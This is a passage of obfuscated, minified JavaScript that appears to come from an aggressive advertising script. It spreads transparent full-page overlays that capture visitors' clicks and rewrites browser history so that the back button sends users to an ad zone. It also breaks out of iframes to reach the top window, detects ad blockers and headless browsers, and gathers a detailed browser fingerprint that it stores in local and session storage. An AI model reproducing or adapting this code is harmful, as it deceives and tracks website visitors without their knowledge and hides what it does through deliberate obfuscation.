M=L[H.HK]?[][H.Kk][H.Ek](i[H.sr][H.Ya](L[H.Zr](H.lp))):[];if(s&&i[H.Jr][H.OE]&&M[H.tj](i[H.sr][H.xk]),!M[H.HK]&&!u)return;let ge=Pt(n)[H.qk](ot),{ippExcludes:de}=i[H.Jr];if(o&&de)try{let {storage:Q}=de;for(let R in Q){let ue=Q[R],Se=i[H.dK];ue[H.S](ce=>{let {iframe:Y,elem:st}=ce,he=st[H.aM]();if(he[H.jj]>H.g){let je=Y[H.aM](),He=i[H.Jr][H.gE]||Se[H.XM]||i[H.sr][H.xk][H.XM],$e=i[H.Jr][H.CE]||Se[H.JM]||i[H.sr][H.xk][H.JM],S=Se[H.GE]||i[H.sr][H.xk][H.GE]||H.g,A=Se[H.hE]||i[H.sr][H.xk][H.hE]||H.g;ge[H.tj](H.dr(H.oK,Math[H.UM](he[H.oK]+je[H.oK]+He-S),H.kj,Math[H.UM](he[H.kj]+je[H.kj]+$e-A),H.jj,Math[H.dM](he[H.jj]),H.Kj,Math[H.dM](he[H.Kj])))}})}}catch(Q){}let te=M[H.RK](Q=>{let R=ot(Q);return R[H.jj]>=p&&R[H.Kj]>=h&&tn(n,Q,!H.g)});if(!(!te[H.HK]&&!u)){if(!N){let Q=pi();N=i[H.sr][H.ek](H.qX),N[H.RJ]=ws,N[H.Gb][H.fa]=H.kJ,N[H.Gb][H.Mz]=H.bz,N[H.Gb][H.oK]=H.C,N[H.Gb][H.kj]=H.C,N[H.Gb][H.jj]=H.d[H.gK](Q[H.jj],H.oU),N[H.Gb][H.Kj]=H.d[H.gK](Q[H.Kj],H.oU),N[H.Gb][H.xz]=String(cn),N[H.ba]=H.ur,i[H.dK][H.yk](N)}u&&te[H.tj](N),c&&(ge=[]),te[H.S](Q=>{let R=ot(Q);if(Q===N||R[H.jj]>=p&&R[H.Kj]>=h){let ue=ge[H.RK](ce=>ur(R,ce));Ts(R,ue)[H.S](ce=>{let Y=i[H.sr][H.ek](H.qX);Y[H.Gb][H.bl]=H.kJ,Y[H.Gb][H.Mz]=H.bz,Y[H.Gb][H.oK]=H.d[H.gK](ce[H.oK],H.oU),Y[H.Gb][H.kj]=H.d[H.gK](ce[H.kj],H.oU),Y[H.Gb][H.jj]=H.d[H.gK](ce[H.jj],H.oU),Y[H.Gb][H.Kj]=H.d[H.gK](ce[H.Kj],H.oU),Y[H.Gb][H.xz]=String(cn),Y[H.Gb][H.fa]=H.Tz,i[H.Jr][H.El]&&(Y[H.Gb][H.Sl]=H.Yl),J&&Y[H.TK](H.hK,()=>{},!H.g),t(Y,e,n),rt[H.tj](Y),N[H.yk](Y)})}})}}function Os(){if(N)try{N[H.hb][H.Lk](N),N[H.Gb][H.xz]=String(cn),i[H.dK][H.yk](N)}catch(e){}}function sn(){if(be)return di();if(rt[H.HK]){rt=rt[H.RK](e=>{try{e[H.hb][H.Lk](e)}catch(n){}return!H.ur});try{N[H.hb][H.Lk](N)}catch(e){}N=H.L}}function fr(e,n,t,r){let {addOverlay:o,smartOverlay:a,onclickFirst:s,onclickFirstUltimate:c}=t;try{if(Yt(t))return sn(),b(H.jX);if(!o&&!a&&!s&&!c)return b(H.su);if(li)return sn(),b(H.kX);lr||b(H.Du);let [d]=n[H.sM](t);if(i[H.Jr][H.MX]&&dr!==i[H.Jr][H.MX][H.MJ]&&setTimeout(()=>{dr=i[H.Jr][H.MX][H.MJ]},H.XK),d&&!n[H.bJ](t)){let l=gi(t),{stringify:u}=JSON,p=u([pi(),[][H.qk][H.Ek](l[H.HK]?i[H.sr][H.Ya](l[H.Zr](H.lp)):[],ot),[][H.qk][H.Ek](Pt(t),ot),dr]);lr!==p?(lr=p,sn(),ci(e,t,r)):rt[H.HK]?Os():ci(e,t,r)}else sn()}catch(d){b(H.Au)}return setTimeout(function(){fr(e,n,t,r)},gs)}function hi(){li=!H.g}var ln=H.N;O(()=>{rj!==rj[H.oK]&&rj[H.wM][H.EJ]===rj[H.oK][H.wM][H.EJ]&&(ln=H.Sa),rj[H.Hu][H.Ib]||(ln=H.ZM)},()=>{ln=H.ZM});function wi(e,n){let t=n[H.HK];for(;t;)if(t-=H.ur,e===n[t])return!H.g;return!H.ur}function en(){return ln}function it(e){let n=[];return O(()=>{n=Array[H.TU](i[H.sr][H.Ya](e))}),n}function Pt(e){let {onclickFirst:n}=e,t=Oe()[H.RK](s=>s[H.Ak]===H.bX)[H.qk](s=>s[H.eu]),r=Oe()[H.RK](s=>s[H.Ak]===H.mJ)[H.qk](s=>s[H.hz][H.YJ]())[H.nK]((s,c)=>s[H.gK](c),[]),o=[],a;for(a=e[H.Sk][H.HK];a;)a-=H.ur,o=o[H.gK](it(e[H.Sk][a]));for(a=n?H.g:t[H.HK];a;)a-=H.ur,o=o[H.gK](it(t[a]));for(a=n?H.g:r[H.HK];a;)a-=H.ur,o=o[H.gK](r[a]);return O(()=>{i[H.Jr][H.td]&&(o=o[H.gK](i[H.Jr][H.td])),n&&i[H.Jr][H.UZ]&&i[H.Jr][H.UZ][H.S](s=>{o=o[H.gK](it(s))})}),o}function tn(e,n,t){let r=Pt(e),o=[],a=n[H.WE][H.iM](),s;if(!t&&(a===H.cK||a===H.BK))return!H.ur;for(s=e[H.gk][H.HK];s;)s-=H.ur,o=o[H.gK](it(e[H.gk][s]));(e[H.Ck]||e[H.cE]&&e[H.gk][H.HK]&&!o[H.HK])&&o[H.tj](i[H.dK]);let c=ui(),d=fi();for(d&&d[H.tu]&&d[H.tu][H.pj]&&o[H.tj](d[H.tu][H.pj]),c&&(o[H.tj](c),e[H.bE]&&c[H.SJ][H.S](l=>{try{l[H.tu]&&o[H.tj](l[H.tu][H.pj])}catch(u){}}));n;){if(wi(n,r))return!H.ur;if(wi(n,o))return!H.g;n=n[H.pE]}return!H.ur}function yi(){O(()=>{let e=i[H.ek][H.Ek](i[H.sr],H.Gb);e[H.yk](i[H.sr][H.yd](H.d)),i[H.sr][H.vb][H.yk](e),e[H.PU][H.oJ](H.d[H.gK](H.hi,H.Tr)[H.gK](H.Ld,H.Nd),H.g)})}function No(){try{return rj[H.BM][H.pM]()[H.gk](H.BE)}catch(e){return!H.ur}}function X(e,n){return e?e instanceof HTMLElement&&e[H.WE]===n?e:e instanceof HTMLElement?X(e[H.pE],n):H.L:H.L}function me(e,n){let {dontFollowLink:t}=e;if(!(n instanceof HTMLAnchorElement))return!H.ur;let r=n&&n[H.QE](H.oj);return!t&&r!==H.L&&r!==H.d&&r!==H.bj}function Vo(e){let n=rj[H.wM][H.oj];if(!(e instanceof HTMLAnchorElement))return!H.ur;let t=e&&e[H.oj];return!(!t||t===H.bj||t[H.qb](H.yj(H.ga,H.d),H.d)===n[H.qb](H.yj(H.ga,H.d),H.d))}function jo(e){let n=rj[H.wM][H.oj];if(!(e instanceof HTMLAnchorElement))return!H.ur;let t=e&&e[H.oj];if(!t)return!H.ur;let r=new URL(t)[H.Gk],o=new URL(n)[H.Gk];return r!==o}function vi(){try{let e=Yo();e[H.TK](H.Nz,n=>{P[H.Pj](H.xb,new Error(H.pw+n[H.Ik]))}),e[H.TK](H.Lz,()=>{e[H.hb]&&e[H.hb][H.Lk](e)})}catch(e){P[H.Pj](H.xb,new Error(H.gJ+e))}}function pr(e,n){O(()=>{if(en()===H.ZM||Ze||Vr||!Ce&&!se)return;let {zoneId:t,backZoneChrome:r,backZoneNoChrome:o,expiresBackClick:a,backClickNoHistoryOnly:s}=n;if(Ce&&!r)return;let c=typeof a==H.TJ?a*H.vr*H.lr:H.CJ;e[H.GJ](n,H.hJ,c)||(e[H.fU](n,H.hJ,c),d(n));function d(l){let u=Ce?r:o;try{if(u&&typeof i[H.Jr][H.Aw][H.Bw]==H.Bb){if(s&&i[H.Jr][H.Aw][H.HK]>H.ur)return!H.ur;i[H.Jr][H.Aw][H.Bw](H.dr(H.vI,Math[H.sk]()),i[H.sr][H.rI],H.L);let p=i[H.sr][H.ek](H.vY);p[H.oj]=l[H.Nk];let h=H.wa[H.gK](p[H.nU],H.RX)[H.gK](u,H.tI)[H.gK](t);setTimeout(()=>{Pe(h)[H.F](L=>{i[H.Jr][H.TK](H.Wl,()=>{i[H.Jr][H.wM][H.qb](L)})})},H.g)}}catch(p){}return H.L}})}var dn,Ei=-H.ur,mr,gr;O(()=>{jj[H.Ca]()[H.F](e=>{dn=e})});var Ps=()=>new Promise((e,n)=>{try{let t=atob(H.dZ),r=new Uint8Array(t[H.HK]);for(let o=H.g;o<t[H.HK];o++)r[o]=t[H.ib](o);WebAssembly[H.yi](r,H.dr())[H.F](({instance:o})=>{let a=o[H.xl][H.yI](H.ur,H.ur);e(a===H.Nr)})[H.Cb](()=>e(!H.ur))}catch(t){e(!H.ur)}}),bi=Ps(),Si=-H.ur;bi[H.F](e=>{Si=e?H.ur:H.g});function At(e){return O(()=>{e=T(e,H.YC,H.ur)}),O(()=>{e=T(e,H.ZZ,H.g),e=T(e,H.iZ,H.g)}),O(()=>{e=T(e,H.wZ,i[H.Jr][H.Wj][H.jj]||-H.ur),e=T(e,H.IZ,i[H.Jr][H.Wj][H.Kj]||-H.ur)}),O(()=>{e=T(e,H.lZ,i[H.Jr][H.lu]||-H.ur),e=T(e,H.sZ,i[H.Jr][H.Li]||-H.ur)}),O(()=>{e=T(e,H.Lb,i[H.Jr][H.Ni]||-H.ur),e=T(e,H.DZ,i[H.Jr][H.Fi]||-H.ur)}),O(()=>{e=T(e,H.xd,i[H.Jr][H.Wj][H.Fd])}),O(()=>{e=T(e,H.AZ,i[H.Jr][H.vi]),e=T(e,H.eZ,i[H.Jr][H.Oi])}),O(()=>{e=T(e,H.rd,i[H.dK][H.qd])}),O(()=>{e=T(e,H.Jg,i[H.Jr][H.oK][H.tZ][H.HK])}),O(()=>{e=T(e,H.Kd,i[H.sr][H.wM][H.oj])}),O(()=>{e=T(e,H.jd,i[H.sr][H.Xk])}),O(()=>{e=T(e,H.kd,!(jj[H.Qw]instanceof PluginArray)||jj[H.Qw][H.HK]===H.g?H.g:H.ur)}),O(()=>{e=T(e,H.Md,i[H.Jr][H.qi]!==void H.g||i[H.Jr][H.Ri]!==void H.g?H.ur:H.g)}),O(()=>{e=T(e,H.bd,typeof jj[H.FX]==H.Bb?H.ur:H.g)}),O(()=>{e=T(e,H.iC,jj[H.Wi]!==void H.g?H.ur:H.g)}),O(()=>{e=T(e,H.Ed,rj[H.ci]!==rj[H.oK]?H.ur:H.g)}),O(()=>{e=T(e,H.Yd,H.yZ in jj?H.ur:H.g)}),O(()=>{e=T(e,H.Sd,String(jj[H.mi]>H.ur))}),O(()=>{e=T(e,H.gd,Intl[H.Vw]()[H.pi]()[H.Rd])}),O(()=>{e=T(e,H.Cd,new Date()[H.LZ]())}),O(()=>{e=T(e,H.Gd,Ei)}),O(()=>{e=T(e,H.hd,function(){let t=Kj[H.ek](H.cI),r=t[H.LI](H.NI)||t[H.LI](H.FI);if(!r)return H.d;let o=r[H.pI](H.BI);return o?String(r[H.qI](o[H.rl])):H.d}())}),O(()=>{e=T(e,H.Yu,H.ku)}),O(()=>{gr&&(e=T(e,H.md,gr))}),O(()=>{e=T(e,H.vd,jj[H.od])}),O(()=>{e=T(e,H.rJ,String(i[H.sr][H.XZ]!==H.Yz))}),O(()=>{e=T(e,H.Od,function(){let t=H.dr(H.QI,H.ur,H.VI,H.Nr,H.HI,H.Xr,H.nI,H.Rr);try{let r=-H.ur;if(rj[H.nu]){let o=rj[H.nu][H.Gl](H.hl);if(o&&o[H.HK]>H.g){let a=o[H.g];if(a){let s=a[H.Ik];r=t[s]||H.wQ,r=r-H.ur}}}return r}catch(r){return-H.Nr}}())}),O(()=>{e=T(e,H.Wd,function(){try{let t=-H.ur;if(rj[H.nu]){let r=rj[H.nu][H.Gl](H.hl);if(r&&r[H.HK]>H.g){let o=r[H.g];o&&(t=o[H.Ol])}}return t}catch(t){return-H.Nr}}())}),O(()=>{dn&&(e=T(e,H.Bi,dn[H.BU]),dn[H.NZ]&&(e=T(e,H.oi,H.G)))}),O(()=>{mr&&(e=T(e,H.Td,mr))}),O(()=>{e=at(e)}),e}async function It(){let e=Promise[H.IM]([bi]),n=new Promise(t=>setTimeout(t,H.q));return Promise[H.Ej]([e,n])}function at(e){let n=e;return O(()=>{n=B(n,H.cd,Si)}),n}function Ne(e){Ei=e}function Ti(e){mr=e}function un(e){try{gr=H.ku[H.qb](H.EX,H.d)===e?H.ur:H.g}catch(n){}}var ki;(function(e){var n=(S,A,q)=>new Promise((V,ct)=>{var yn=Te=>{try{lt(q[e[H.iY]](Te))}catch(dt){ct(dt)}},vn=Te=>{try{lt(q[e[H.dS]](Te))}catch(dt){ct(dt)}},lt=Te=>Te[e[H.KS]]?V(Te[e[H.hS]]):Promise[e[H.QS]](Te[e[H.hS]])[e[H.gS]](yn,vn);lt((q=q[e[H.OS]](S,A))[e[H.iY]]())}),t=rj;try{for(;t[e[H.MY]]!==t&&t[e[H.MY]]!==e[H.xY];){let S=t[e[H.MY]][e[H.er]][e[H.OY]](e[H.x]);t[e[H.MY]][e[H.er]][e[H.aY]][e[H.cY]](S),t[e[H.MY]][e[H.er]][e[H.aY]][e[H.BY]](S),t=t[e[H.MY]]}}catch(S){}function r(){return t}var o=e[H.VE],a=e[H.DE]();try{r()[o]=r()[o]||e[H.DE]()}catch(S){}var s=S=>{try{if(typeof sessionStorage[S]!=e[H.EY])return sessionStorage[S]}catch(A){}try{if(typeof localStorage[S]!=e[H.EY])return localStorage[S]}catch(A){}try{let A=r()[o];if(typeof A[S]!=e[H.EY])return A[S]}catch(A){}if(typeof a[S]!=e[H.EY])return a[S]},c=(S,A)=>{try{sessionStorage[S]=A}catch(q){}try{localStorage[S]=A}catch(q){}try{r()[o][S]=A}catch(q){}a[S]=A},d=e[H.HE],l=e[H.nE],u=e[H.uE],p=e[H.zE],h=e[H.aE],L=e[H.XE],M=e[H.JE],ge=[e[H.FE],e[H.qE],e[H.mE],e[H.TE]],de=e[H.FE]*e[H.rY]*e[H.rY]*e[H.fE]*e[H.AE],te=e[H.DE](e[H.tE],e[H.tE],e[H.LE],e[H.LE]),Q=()=>{let S=s(u),A=s(l),q=s(p);return q&&new Date()[e[H.IY]]()-q>de?e[H.xY]:S===te[e[H.tE]]&&A?A:e[H.xY]},R=S=>{c(l,S),c(u,te[e[H.tE]]),c(p,String(new Date()[e[H.IY]]()))},ue=(S,A)=>Math[e[H.KY]](Math[e[H.GY]]()*(A-S)+S),Se=()=>{let S=s(l);if(S)return S;let A=s(h);if(A)return A;let q=e[H.kS][e[H.bS]](e[H.vY])[e[H.JY]](V=>V===e[H.GS]?String[e[H.cS]](ue(e[H.HS],e[H.uS])):V===e[H.BS]?String[e[H.cS]](ue(e[H.aS],e[H.JS])):e[H.vY])[e[H.VY]](e[H.vY]);return c(h,q),q},ce=S=>{c(l,S),c(u,te[e[H.LE]])},Y=S=>{let A=r();A[M]||(A[M]=[]),A[M][e[H.nY]]((q,V)=>{V&&S(V)})},st=()=>r()[L],he=S=>{let A=r();S?A[L]=e[H.SY]:delete A[L]},je=(S,A)=>new Promise(q=>{let V=new XMLHttpRequest;V[e[H.hM]](e[H.dY],A?H.d[H.gK](d,H.uI)[H.gK](A):d,!e[H.kY]),V[e[H.DY]]=!e[H.kY],V[e[H.eY]]=S,V[e[H.yY]]=()=>q(e[H.vY]),V[e[H.NY]]=()=>q(e[H.vY]),V[e[H.qY]]=()=>{try{q(JSON[e[H.IS]](V[e[H.sS]])[e[H.iS]])}catch(ct){}q(e[H.vY])},V[e[H.mY]]()}),He=S=>{let A=r();try{A[M][e[H.TY]](q=>{try{q(e[H.xY],S)}catch(V){}}),A[M]=[]}catch(q){}},$e=(S,A)=>n(void e[H.kY],e[H.xY],function*(){if(st()||!S[e[H.fY]]||Q())return;he(!e[H.kY]);let q=yield je(S[e[H.kY]],A);if(q)return R(q),He(q);let V=A||Se();ce(V),He(V),he(!e[H.rS]),$e(S[e[H.YS]](e[H.rS]),V)});ki=S=>new Promise(A=>{let q=Q();if(q)return A(q);Y(A),$e(ge,S)})}(Object[H.hk](H.dr(H.VE,H.UE,H.HE,H.dE,H.nE,H.ZE,H.uE,H.iE,H.zE,H.wE,H.aE,H.IE,H.XE,H.lE,H.JE,H.sE,H.DE,function(){let e=H.dr(),n=[][H.Kk][H.Ek](arguments);for(let t=H.g;t<n[H.HK]-H.ur;t+=H.Nr)e[n[t]]=n[t+H.ur];return e},H.AE,H.eE,H.tE,H.yE,H.LE,H.NE,H.FE,H.vr,H.qE,H.RE,H.mE,H.oE,H.TE,H.PE,H.fE,H.ar,H.xY,H.L,H.rY,H.lr,H.KY,H.jY,H.kY,H.g,H.MY,H.bY,H.EY,H.YY,H.SY,H.gY,H.x,H.CY,H.GY,H.hY,H.vY,H.d,H.OY,H.WY,H.cY,H.pY,H.BY,H.QY,H.VY,H.HY,H.nY,H.uY,H.er,H.zY,H.aY,H.XY,H.JY,H.UY,H.dY,H.ZY,H.iY,H.wY,H.IY,H.lY,H.hM,H.sY,H.DY,H.AY,H.eY,H.tY,H.yY,H.LY,H.NY,H.FY,H.qY,H.RY,H.mY,H.oY,H.TY,H.PY,H.fY,H.xS,H.rS,H.ur,H.KS,H.jS,H.kS,H.MS,H.bS,H.ES,H.YS,H.SS,H.gS,H.CS,H.GS,H.rS,H.hS,H.vS,H.OS,H.WS,H.cS,H.pS,H.BS,H.nY,H.QS,H.VS,H.HS,H.nS,H.uS,H.zS,H.aS,H.XS,H.JS,H.US,H.dS,H.ZS,H.iS,H.wS,H.IS,H.lS,H.sS,H.DS))[H.nK]((e,n)=>(Object[H.Mr](e,n[H.g],H.dr(H.mj,()=>typeof n[H.ur]!=H.tM?n[H.ur]:n[H.ur][H.DM](H.d)[H.qk](t=>{let r=t[H.ib](H.g);return r>=H.RI&&r<=H.mI?String[H.zr]((r-H.RI+H.XO-H.jO)%H.XO+H.RI):r>=H.nS&&r<=H.zS?String[H.zr]((r-H.nS+H.XO-H.jO)%H.XO+H.nS):t})[H.Zr](H.d))),e),H.dr())));var Ve=ki;var hr=!H.ur;function Oi(e,n,t){if(hr)return!H.ur;let r=i[H.sr][H.ek](H.rM);return r[H.rj]=e,r[H.lM]=()=>{hr=!H.g,n()},r[H.Wr]=()=>{hr=!H.ur,t()},Kj[H.xk][H.yk](r),!H.g}var Ct;function fn(e,n,t){if(!rj[H.Yj])return;let [r,o]=e[H.sM](t);r?rj[H.Yj]()||(Ct&&clearTimeout(Ct),Ct=H.L,rj[H.yu](n)):Ct||(Ct=rj[H.AS](()=>{fn(e,n,t)},o))}function wr(){return new Promise(e=>{try{let n=Kj[H.ek](H.qX);n[H.Tv]=H.Pd,(Kj[H.xk]||Kj[H.pj])[H.yk](n),setTimeout(()=>{try{e(getComputedStyle(n,H.L)[H.jz]!==H.kz)}catch(t){e(!H.g)}},H.A)}catch(n){e(!H.g)}})}function pn(e){return Oe()[H.RK](({format:t,zoneId:r})=>H.yj(H.PJ,H.d)[H.wr](t)&&r===e)[H.HK]>H.g}function yr(e){return Oe()[H.RK](({format:t,zoneId:r,sourceZoneId:o})=>H.yj(H.fJ,H.d)[H.wr](t)&&(r===e||o===e))[H.HK]>H.g}function Pi(e){return Oe()[H.RK](({format:t,zoneId:r,sourceZoneId:o})=>H.yj(H.xU,H.d)[H.wr](t)&&(r===e||o===e))[H.HK]>H.g}function Ai(e){let n=Oe()[H.RK](({format:t,zoneId:r})=>H.yj(H.PJ,H.d)[H.wr](t)&&r===e);return n[H.HK]>H.g?n[H.g][H.Sj]:H.d}function vr(e,n,t){n[H.Wr]=function(r){P[H.Pj](H.xb,new Error(H.vJ+r))};try{let r=e[H.vb]||e[H.xk],o=e[H.ek](H.rM);o[H.Ik]=H.Lu,o[H.Ga]=t,r&&(r[H.yk](o),r[H.pd](o)&&r[H.Lk](o))}catch(r){P[H.Pj](H.xb,new Error(H.vJ+r[H.pM]()))}}var Er=H.g,Ii=H.q,xi=[H.uK,H.GK,H.zK,H.aK,H.OK],zi=[H.uK,H.GK],Ci=(e,n,t)=>{var r;((r=e[H.OJ])==H.L?void H.g:r[H.iM]())!==H.eS&&(Er+=Ii,setTimeout(()=>{t(e)},Er),setTimeout(()=>{Er=H.g},Ii*(n?zi:xi)[H.HK]))};function br(e,n,t){(n?zi:xi)[H.S](r=>{e[H.TK]?e[H.TK](r,o=>{Ci(o,n,t)}):e[H.rU+r]=o=>{Ci(o,n,t)}})}(function(){rj[H.wb]=rj[H.wb]||H.dr(),rj[H.wb][H.Nu]=function(e,n){for(var t,r=e[H.HK],o=n^r,a=H.g;r>=H.Rr;)t=(H.Ti&(t=H.Hw&e[H.ib](a)|(H.Hw&e[H.ib](++a))<<H.ov|(H.Hw&e[H.ib](++a))<<H.gO|(H.Hw&e[H.ib](++a))<<H.ar))*H.Qi+(((t>>>H.gO)*H.Qi&H.Ti)<<H.gO),t^=t>>>H.ar,o=(H.Ti&o)*H.Qi+(((o>>>H.gO)*H.Qi&H.Ti)<<H.gO)^(t=(H.Ti&t)*H.Qi+(((t>>>H.gO)*H.Qi&H.Ti)<<H.gO)),r-=H.Rr,++a;switch(r){case H.Xr:o^=(H.Hw&e[H.ib](a+H.Nr))<<H.gO;case H.Nr:o^=(H.Hw&e[H.ib](a+H.ur))<<H.ov;case H.ur:o^=H.Hw&e[H.ib](a),o=(H.Ti&o)*H.Qi+(((o>>>H.gO)*H.Qi&H.Ti)<<H.gO)}return o^=o>>>H.MO,o=(H.Ti&o)*H.Qi+(((o>>>H.gO)*H.Qi&H.Ti)<<H.gO),(o^=o>>>H.YO)>>>H.g}}());var Li;(function(e){var n=function(m){return rj[e[H.dh]](m)};function t(){if(typeof jj[e[H.LC]]!=e[H.BY]&&e[H.xY]in jj[e[H.LC]]){var m=!!jj[e[H.LC]][e[H.oW]],g=[e[H.nv],e[H.zv],e[H.Xv],e[H.Uv]];return jj[e[H.LC]][e[H.xY]](g)[e[H.VY]](function(w){var y=[];return w[e[H.zv]]&&y[e[H.lv]]([e[H.DH],n(w[e[H.zv]][e[H.nn]]())]),w[e[H.Xv]]&&y[e[H.lv]]([e[H.eH],n(w[e[H.Xv]])]),y[e[H.lv]]([e[H.xH],n(m)]),w[e[H.nv]]&&y[e[H.lv]]([e[H.yH],n(w[e[H.nv]])]),w[e[H.Uv]]&&y[e[H.lv]]([e[H.NH],n(w[e[H.Uv]])]),y})[e[H.ih]](function(){return Promise[e[H.XE]]([])})}return Promise[e[H.XE]]([])}var r=[],o=e[H.x];try{jj[e[H.Vh]]()[e[H.VY]](function(m){o=m})}catch(m){}t()[e[H.VY]](function(m){r=m});function a(){return e[H.Zv](e[H.kh],e[H.bh])[e[H.KY]](rj[e[H.cY]][e[H.JY]])}var s=e[H.x],c=rj;function d(){if(!s){var m=$i();s=u(m)}return s}function l(){return r}function u(m){var g=e[H.qE](e[H.NY],m),w=e[H.qE](e[H.VE],p,e[H.uE],ge,e[H.vY],M,e[H.Zg],de,e[H.wg],Q,e[H.lg],L,e[H.Dg],h,e[H.eg],Se,e[H.yg],ce,e[H.Ng],A,e[H.qg],ue,e[H.mg],R,e[H.Tg],Y,e[H.fg],st,e[H.rC],$e,e[H.jC],he,e[H.MC],je,e[H.EC],S,e[H.SC],He,e[H.CC],V,e[H.hC],q,e[H.OC],dt,e[H.cC],te,e[H.BC],ct,e[H.VC],yn,e[H.nC],Gi,e[H.zC],Qi,e[H.ig],vn,e[H.JC],lt,e[H.dC],Zi),y;for(y in w)if(w[e[H.FC]](y))try{g[y]=w[y]()}catch(I){}return g}function p(){return e[H.kS]}function h(){return typeof jj[e[H.RC]]==e[H.TY]}function L(){return e[H.AE]in jj}function M(){return rj[e[H.SY]]!==rj[e[H.zE]]}function ge(){return jj[e[H.aY]]!==void e[H.fE]}function de(){return c[e[H.oC]]!==void e[H.fE]||c[e[H.PC]]!==void e[H.fE]}function te(){return jj[e[H.DY]]>e[H.kS]}function Q(){if(!(jj[e[H.rS]]instanceof PluginArray)||jj[e[H.rS]][e[H.yY]]===e[H.fE])return!e[H.fE];var m=e[H.fE];for(var g in jj[e[H.rS]])if(jj[e[H.rS]][e[H.FC]](g)){var w=jj[e[H.rS]][g];w instanceof Plugin&&w[e[H.WW]]&&m++}return m===e[H.fE]}function R(){return c[e[H.mE]]}function ue(){return c[e[H.er]]}function Se(){return c[e[H.TE]][e[H.hM]]||-e[H.kS]}function ce(){return c[e[H.TE]][e[H.qY]]||-e[H.kS]}function Y(){return c[e[H.mY]]||-e[H.kS]}function st(){return c[e[H.bS]]||-e[H.kS]}function he(){return c[e[H.EY]]||-e[H.kS]}function je(){return c[e[H.KS]]||-e[H.kS]}function He(){return c[e[H.TE]][e[H.rY]]}function $e(){return c[e[H.HE]][e[H.aE]][e[H.MY]]}function S(){return c[e[H.nY]][e[H.yY]]}function A(){return c[e[H.HE]][e[H.eY]][e[H.fY]]}function q(){return c[e[H.HE]][e[H.IY]]}function V(){return c[e[H.cY]][e[H.YS]]}function ct(){try{return Intl[e[H.Jc]]()[e[H.iv]]()[e[H.Eh]]}catch(m){return e[H.kY]}}function yn(){try{return new Date()[e[H.Ih]]()}catch(m){return-e[H.kS]}}function vn(){return o?o[e[H.LE]]:e[H.fE]}function lt(){return o?o[e[H.dY]]:!e[H.kS]}function Te(){try{e[H.x][e[H.fE]]()}catch(m){try{return m[e[H.Ap]][e[H.Gp]](e[H.xp])>-e[H.kS]}catch(g){return!e[H.kS]}}return!e[H.kS]}function dt(){var m=Kj[e[H.Sh]](e[H.xG]),g=m[e[H.sh]](e[H.nh])||m[e[H.sh]](e[H.zh]);if(!g)return e[H.kY];var w=g[e[H.Ch]](e[H.KG]);return w?String(g[e[H.Ah]](w[e[H.vv]])):e[H.kY]}function $i(){var m=jj[e[H.JY]]||e[H.kY],g=!m,w=e[H.Zv](e[H.Wv],e[H.bh])[e[H.KY]](m),y=e[H.Zv](e[H.pv],e[H.bh])[e[H.KY]](m),I=e[H.Zv](e[H.Qv],e[H.bh])[e[H.KY]](m),k=!!jj[e[H.AE]],E=!!(rj[e[H.oC]]||rj[e[H.PC]]||Te()),C=!rj[e[H.hh]],x=!e[H.kS];try{x=Q()}catch(oe){}var W=g||w||k||E||(y||I)&&C&&!a()||y&&x&&!a();return W?e[H.FE]:e[H.kS]}function Qi(){try{var m=-e[H.kS];if(rj[e[H.Oh]]){var g=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(g&&g[e[H.yY]]>e[H.fE]){var w=g[e[H.fE]];w&&(m=w[e[H.op]])}}return m}catch(y){return-e[H.FE]}}function Gi(){var m=e[H.qE](e[H.iC],e[H.kS],e[H.IC],e[H.FE],e[H.sC],e[H.AC],e[H.eC],e[H.yC]);try{var g=-e[H.kS];if(rj[e[H.Oh]]){var w=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(w&&w[e[H.yY]]>e[H.fE]){var y=w[e[H.fE]];y&&(g=m[y[e[H.KH]]]||e[H.iQ],g=g-e[H.kS])}}return g}catch(I){return-e[H.FE]}}function Zi(){return c[e[H.HE]][e[H.iY]]!==e[H.OY]}var Ji=function(){return e[H.qE](e[H.ch],d(),e[H.Bh],l())},Pr=Ji,Xi=e[H.tE],ut=[];(function(){function m(v){v[e[H.th]]=e[H.PW],v[e[H.Lh]]=e[H.PW];var _=Kj[e[H.Sh]](e[H.xG]),F=_[e[H.sh]](e[H.nh])||_[e[H.sh]](e[H.zh])||_[e[H.sh]](e[H.Jp])||_[e[H.sh]](e[H.kp]);if(_=e[H.x],!F)return v;var U=F[e[H.Ch]](e[H.KG]);if(!U)return v;var Z=F[e[H.Ah]](U[e[H.vv]]),ie=F[e[H.Ah]](U[e[H.bp]]);return v[e[H.th]]=Z?Z[e[H.tp]]():void e[H.fE],v[e[H.Lh]]=ie?ie[e[H.tp]]():void e[H.fE],v}m[e[H.Xh]]=[e[H.th],e[H.Lh]];function g(v){v[e[H.kG]]=-e[H.FE];var _=Kj[e[H.Sh]](e[H.xG]),F=_[e[H.sh]](e[H.nh])||_[e[H.sh]](e[H.zh])||_[e[H.sh]](e[H.Jp])||_[e[H.sh]](e[H.kp]);if(_=e[H.x],!F)return v;var U=F[e[H.Ch]](e[H.KG]);if(!U)return v;var Z,ie;for(Z=performance[e[H.gW]](),ie=e[H.fE];performance[e[H.gW]]()-Z<=e[H.Iv];)F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),ie+=e[H.fv];return Z=performance[e[H.gW]]()-Z,v[e[H.kG]]=Math[e[H.vp]](ie/Z),v}g[e[H.Xh]]=e[H.kG];function w(v){return v[e[H.bG]]=new Date()[e[H.Ih]](),v}w[e[H.Xh]]=e[H.bG];function y(v){return v[e[H.Tg]]=rj[e[H.mY]],v[e[H.fg]]=rj[e[H.bS]],v[e[H.jC]]=rj[e[H.EY]],v[e[H.MC]]=rj[e[H.KS]],v[e[H.mg]]=rj[e[H.mE]],v[e[H.qg]]=rj[e[H.er]],v[e[H.vY]]=rj[e[H.SY]]!==rj[e[H.zE]]?e[H.kS]:e[H.fE],v[e[H.EC]]=rj[e[H.zE]]&&rj[e[H.zE]][e[H.nY]]?rj[e[H.zE]][e[H.nY]][e[H.yY]]:e[H.fE],rj[e[H.TE]]!==void 